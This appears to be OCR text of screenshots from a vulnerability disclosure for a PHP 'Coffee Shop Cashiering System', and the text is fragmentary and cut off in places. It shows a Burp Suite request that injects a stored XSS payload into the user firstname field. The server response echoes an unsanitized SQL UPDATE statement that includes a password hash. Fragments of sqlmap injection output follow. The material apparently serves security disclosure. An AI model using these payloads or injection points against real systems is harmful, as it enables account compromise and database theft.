 Coffee Shop Cashiering S
Not secure | 192.168.19.1/cscs/admin/?page=sales/view_details&id=1
You are using an unsupported command-line flag: --no-sandbox. Stabili
192.168.19.1 says
9863
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Sett
7 × 8 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cscs/classes/Users.php?f=save HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 Accept: */*
4 x-requested-with: XMLHttpRequest
5 Referer: http://192.168.19.1/cscs/
6 Cookie: PHPSESSID=v0l3krtgg6enbi9b5heul1tvuc
7 Content-Length: 590
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Host: 192.168.19.1
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="id"
15
16 1
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="firstname"
19
20 pHqghUme'"()&%<zzz><ScRiPt >alert(9863)</ScRiPt>
21 ------------YWJkMTQzNDcw
22 Content-Disposition: form-data; name="lastname"
23
24 pHqghUme
25 ------------YWJkMTQzNDcw
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 19 Apr 2023 10:16:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.9
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 228
11
12 UPDATE users set firstname = 'pHqghUme'"()&%<zzz>
<ScRiPt >
alert(9863)
</ScRiPt>
' , lastname = 'pHqghUme' , username = 'pHqghUme' ,
password = '80da5d337bf9606dd59f3480a125201e' , img =
'upload test content' where id = 1
Search... 0 matches
5245766756466475504a,0×7178717a71),NULL,NULL
[18:09:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, P
back-end DBMS: MySQL ≥ 5.0.12
[18:09:35] [INFO] fetched data logged to tex